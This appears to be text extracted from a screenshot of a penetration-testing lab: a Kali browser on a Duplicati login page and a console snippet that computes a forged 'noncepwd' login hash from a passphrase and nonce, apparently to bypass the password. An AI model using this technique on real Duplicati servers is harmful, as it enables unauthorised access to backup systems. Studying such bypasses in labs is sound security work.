 240.0.0.1:8200/login.html
Bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Duplicati
Password
Sign In
Hex passphrase
Nonce
Inspector Console Debugger Network Style Editor Performance Memory Storage
Filter Output
Errors Warnings Logs Info Debug CSS XHR Requests
var noncepwd =
CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse('IGSym43evGWZqW1urNUjeEhFL36wCHhpDmSrilpggIU=') +
'59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a')).toString(CryptoJS.enc.Base64);
undefined
noncepwd
"0Xip4g0O3wRnTKHT/oxi0Teps0ccR/mNXQ8gsci4AtA="
New password value